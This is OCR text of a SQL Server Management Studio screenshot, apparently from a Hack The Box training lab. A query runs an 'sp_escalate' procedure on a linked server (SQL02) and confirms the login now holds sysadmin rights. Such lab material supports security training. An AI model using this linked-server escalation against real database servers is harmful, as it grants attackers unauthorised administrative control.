 SQLQuery6.sql - SQL01\SQLEXPRESS.master (INLANEFREIGHT\htb-student (61))* - Microsoft SQL Server Management Studio
File Edit View Query Project Tools Window Help
New Query MDX DMX XMLA DAX
master Execute
Object Explorer
Connect
SQL01\SQLEXPRESS (SQL Server 15.0.20
Databases
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
SQLQuery6.sql - SQ...T\htb-student (61))*
EXEC ('sp_escalate;SELECT IS_SRVROLEMEMBER(''sysadmin'');
SELECT SUSER_NAME()') AT "SQL02\SQLEXPRESS"
100 %
Results Messages
(No column name)
1 1
(No column name)
1 htb-dbuser